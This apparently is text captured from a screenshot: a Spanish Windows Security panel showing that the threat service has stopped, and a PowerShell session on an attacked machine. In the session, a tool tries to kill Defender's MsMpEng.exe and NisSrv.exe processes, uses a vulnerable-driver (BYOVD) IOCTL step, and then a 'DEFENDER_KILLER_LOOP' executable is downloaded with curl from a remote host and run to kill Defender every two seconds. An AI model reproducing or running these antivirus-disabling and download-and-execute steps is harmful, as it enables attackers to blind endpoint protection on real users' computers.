 Seguridad de Windows
Inicio
Protección contra virus y amenazas
Protección de cuentas
Firewall y protección de red
Control de aplicaciones y navegador
Seguridad del dispositivo
Rendimiento y estado del dispositivo
Opciones de familia
Historial de protección
Configuración
Protección contra virus y amenazas
Protección contra amenazas para tu dispositivo.
El servicio de amenazas se ha detenido. Reinícialo ahora.
Reiniciar ahora
Protección contra ransomware
No se requiere ninguna acción.
Administrar la protección contra ransomware
¿Tienes alguna pregunta?
Obtener ayuda
¿Quién me protege?
Administrar proveedores
n
Administrador: Windows PowerShell
[2/4] Services... OK
[3/4] Processes...
[FAILED] MsMpEng.exe
[FAILED] NisSrv.exe
Total: 0
[4/4] BYOVD... 2 via IOCTL
Verificacion:
[!] MsMpEng.exe: VIVO
[!] WinDefend: ACTIVO
========================================
Presione una tecla para continuar . . .
PS C:\Users\bokul\AppData\Local\Temp> curl.exe -o "$env:TEMP\dk_loop.exe" http://192.168.163.129:8082/DEFENDER_KILLER_LO
OP.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 47104 100 47104 0 0 479.9k 0 0
PS C:\Users\bokul\AppData\Local\Temp> cd $env:TEMP
PS C:\Users\bokul\AppData\Local\Temp> .\dk_loop.exe
============================================
DEFENDER KILLER LOOP v2.0
Mata Defender cada 2 segundos
Presione Ctrl+C para salir
============================================
[*] Pasada inicial...
[0] 2 eliminados